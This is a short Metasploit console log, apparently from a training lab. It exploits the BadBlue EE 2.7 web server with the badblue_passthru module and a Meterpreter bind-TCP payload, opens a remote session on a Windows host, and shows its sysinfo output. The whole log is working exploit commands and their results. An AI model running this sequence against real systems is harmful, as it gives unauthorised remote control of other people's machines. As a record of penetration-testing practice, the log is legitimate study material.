 msf6 exploit(windows/http/badblue_passthru) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/http/badblue_passthru) > set RHOSTS 10.0.29.96
RHOSTS => 10.0.29.96
msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.0.29.96:4444
[*] Sending stage (175174 bytes) to 10.0.29.96
[*] Meterpreter session 2 opened (10.0.29.148:49344 -> 10.0.29.96:4444) at 2022-02-20 04:12:44 +0530
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >